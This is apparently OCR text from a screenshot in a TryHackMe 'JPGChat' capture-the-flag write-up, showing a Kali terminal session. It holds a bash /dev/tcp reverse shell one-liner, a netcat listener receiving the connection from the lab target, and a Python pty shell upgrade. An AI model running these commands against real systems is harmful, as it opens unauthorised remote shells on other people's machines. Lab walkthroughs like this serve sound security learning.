 id
uid=1001(wes) gid=1001(wes) groups=1001(wes)
sh -i >& /dev/tcp/10.6.61.45/443 0>&1
ryan@kali: ~/THM/
(ryan㉿kali)-[~/THM/JPGChat]
$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.6.61.45] from (UNKNOWN) [10.10.110.157] 42204
sh: 0: can't access tty; job control turned off
$ whoami
wes
$ hostname
ubuntu-xenial
$ python -c 'import pty;pty.spawn("/bin/bash")'
wes@ubuntu-xenial:/$
wes@ubuntu-xenial:/$